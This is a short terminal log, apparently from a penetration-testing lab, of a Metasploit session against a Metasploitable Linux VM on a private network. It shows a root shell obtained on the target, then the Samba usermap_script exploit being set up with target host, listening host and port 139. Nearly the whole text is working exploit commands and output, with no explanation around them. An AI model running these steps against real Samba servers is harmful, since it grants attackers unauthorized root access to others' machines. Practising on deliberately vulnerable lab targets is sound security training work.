 Home
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
show payloads
/bin/sh: line 5: show: command not found
exit
^C
Abort session 1? [y/N]  y
[*] 192.168.11.130 - Command shell session 1 closed.  Reason: User exit
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.11.130
RHOSTS ⇒ 192.168.11.130
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.11.129
LHOST ⇒ 192.168.11.129
msf exploit(multi/samba/usermap_script) > set RPORT 139
RPORT ⇒ 139
msf exploit(multi/samba/usermap_script) > show payloads